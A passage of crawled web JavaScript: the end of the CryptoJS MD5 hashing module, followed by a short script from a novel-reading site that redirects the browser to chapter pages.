            var nBitsTotalL = nBitsTotal;
            dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 15] = (
                (((nBitsTotalH << 8)  | (nBitsTotalH >>> 24)) & 0x00ff00ff) |
                (((nBitsTotalH << 24) | (nBitsTotalH >>> 8))  & 0xff00ff00)
            );
            dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = (
                (((nBitsTotalL << 8)  | (nBitsTotalL >>> 24)) & 0x00ff00ff) |
                (((nBitsTotalL << 24) | (nBitsTotalL >>> 8))  & 0xff00ff00)
            );

            data.sigBytes = (dataWords.length + 1) * 4;

            // Hash final blocks
            this._process();

            // Shortcuts
            var hash = this._hash;
            var H = hash.words;

            // Swap endian
            for (var i = 0; i < 4; i++) {
                // Shortcut
                var H_i = H[i];

                H[i] = (((H_i << 8)  | (H_i >>> 24)) & 0x00ff00ff) |
                       (((H_i << 24) | (H_i >>> 8))  & 0xff00ff00);
            }

            // Return final computed hash
            return hash;
        },

        clone: function () {
            var clone = Hasher.clone.call(this);
            clone._hash = this._hash.clone();

            return clone;
        }
    });

    function FF(a, b, c, d, x, s, t) {
        var n = a + ((b & c) | (~b & d)) + x + t;
        return ((n << s) | (n >>> (32 - s))) + b;
    }

    function GG(a, b, c, d, x, s, t) {
        var n = a + ((b & d) | (c & ~d)) + x + t;
        return ((n << s) | (n >>> (32 - s))) + b;
    }

    function HH(a, b, c, d, x, s, t) {
        var n = a + (b ^ c ^ d) + x + t;
        return ((n << s) | (n >>> (32 - s))) + b;
    }

    function II(a, b, c, d, x, s, t) {
        var n = a + (c ^ (b | ~d)) + x + t;
        return ((n << s) | (n >>> (32 - s))) + b;
    }

    /**
     * Shortcut function to the hasher's object interface.
     *
     * @param {WordArray|string} message The message to hash.
     *
     * @return {WordArray} The hash.
     *
     * @static
     *
     * @example
     *
     *     var hash = CryptoJS.MD5('message');
     *     var hash = CryptoJS.MD5(wordArray);
     */
    C.MD5 = Hasher._createHelper(MD5);

    /**
     * Shortcut function to the HMAC's object interface.
     *
     * @param {WordArray|string} message The message to hash.
     * @param {WordArray|string} key The secret key.
     *
     * @return {WordArray} The HMAC.
     *
     * @static
     *
     * @example
     *
     *     var hmac = CryptoJS.HmacMD5(message, key);
     */
    C.HmacMD5 = Hasher._createHmacHelper(MD5);
}(Math));


--- FILE ---
content_type: application/javascript
request_url: http://quanbl1.com/js/tiao123.js?tt=147258
body_size: 169
content:
function GoChapter(aid,cid,page)
{
	//console.log("aid"+aid);
	//console.log("cid"+cid);
	//console.log("page"+page);
	location.href="/novel/"+aid+"/"+cid+"_"+page+".html";
}
function RunChapter(aid,cid,page)
{
	location.href="/novel/"+aid+"/"+cid+"_"+page+".html";
}
function JumpChapter(aid,cid,page)
{
	location.href="/novel/"+aid+"/"+cid+"_"+page+".html";
}
